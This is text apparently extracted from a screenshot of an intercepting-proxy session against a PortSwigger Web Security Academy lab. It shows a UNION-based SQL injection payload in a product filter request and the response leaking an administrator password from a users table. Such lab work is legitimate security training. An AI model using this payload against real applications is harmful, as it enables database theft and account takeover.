 1
Send
Cancel
Target: https://0a16002303bdea5880fde
Request
Pretty Raw Hex
\n
1 GET /filter?category=
Accessories'+UNION+SELECT+username_rexymr,+password_gbsdjs+FROM+users_ymwpjk--
HTTP/2
2 Host: 0a16002303bdea5880fdeec9003400bc.web-security-academy.net
3 Cookie: session=jpMvsRROHNMGzGHfkOV2GB74SdYwDKMM
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a16002303bdea5880fdeec9003400bc.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
94 </tr>
95 <tr>
96 <th>
Six Pack Beer Belt
</th>
97 <td>
The Six Pack Beer Belt - because who wants just one beer?
98 Say goodbye to long queues at the bar thanks to this handy belt.
This beer belt is fully adjustable up to 50&apos; waist,
meaning you can change the size according to how much beer
you&apos;re drinking. With its camouflage design, it&apos;s easy
to sneak beer into gigs, parties and festivals. This is the
perfect gift for a beer lover or just someone who hates paying
for drinks at the bar!
99 Simply strap it on and load it up with your favourite beer cans
or bottles and you&apos;re off! Thanks to this sturdy design,
you&apos;ll always be able to boast about having a six pack. Buy
this adjustable belt today and never go thirsty again!
</td>
100 </tr>
101 <tr>
102 <th>
administrator
</th>
103 <td>
0zjdolhzck77e7nyxgjy
</td>
104 </tr>
105 </tbody>
106 </table>
107 </div>
108 </section>
109 <div class="footer-wrapper">
110 </div>
111 </div>
112 </body>
113 </html>
114
Search
0 highlights
Done